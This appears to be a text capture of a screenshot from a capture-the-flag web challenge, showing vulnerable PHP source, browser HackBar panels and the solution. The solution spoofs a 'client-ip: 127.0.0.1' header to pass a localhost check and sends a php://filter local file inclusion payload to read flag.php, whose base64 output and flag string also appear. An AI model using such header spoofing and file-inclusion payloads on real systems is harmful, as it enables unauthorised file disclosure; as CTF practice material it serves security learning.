 不安全 202.119.201.197:13002
<?php
if ($_SERVER['HTTP_CLIENT_IP'] != '127.0.0.1' && $_SERVER['HTTP_X_REAL_IP'] != '127.0.0.1'){
if ($_SERVER['HTTP_X_FORWARDED_FOR'] == "127.0.0.1") {
die("Do u think that I dont know X-Forwarded-For?<br>Too young too simple sometimes naive");
}
die("Sorry, this site is only optimized for those who comes from localhost");
}
show_source(__FILE__);
include_once("flag.php");
if(isset($_POST['f']))
include_once($_POST['f']);
PD9waHANCgkkZmxhZz0iQ1VNVENURns5NGZlODFmZC1kNDRmLTIxNjQtYWZjNS01MWMxYjgzYWEyOTZ9Ijs=
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
<?php
$flag="CUMTCTF{94fe81fd-d44f-2164-afc5-51c1b83aa296}";
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
f=php://filter/read=convert.base64-encode/resource=/x/../proc/self/cwd/flag.php client-ip 127.0.0.1